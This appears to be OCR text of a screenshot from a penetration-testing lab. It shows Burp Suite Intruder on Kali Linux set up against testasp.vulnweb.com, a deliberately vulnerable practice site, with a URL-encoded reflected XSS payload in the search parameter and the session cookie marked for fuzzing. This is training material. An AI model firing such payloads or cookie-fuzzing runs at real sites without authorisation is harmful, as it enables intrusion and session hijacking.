 Kali-Linux-2021.2-virtualbox-amd64 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... acuforum search - Mozil... 06
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see
Attack type: Sniper
1 GET /Search.asp?tfSearch=§%3Cscript%3Ealert%281%29%3C%2Fscript%3E§ HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp?tfSearch=%3Cscript%3Ealert%281%29%3C%2Fscript%3E
9 Cookie: ASPSESSIONIDSQSCTDSQ=§AJFDGALCFDPEEDAOHLPOPOGP§
10 Upgrade-Insecure-Requests: 1
11
12
? Search...
2 payload positions
Type here to search 29°C Haze
hp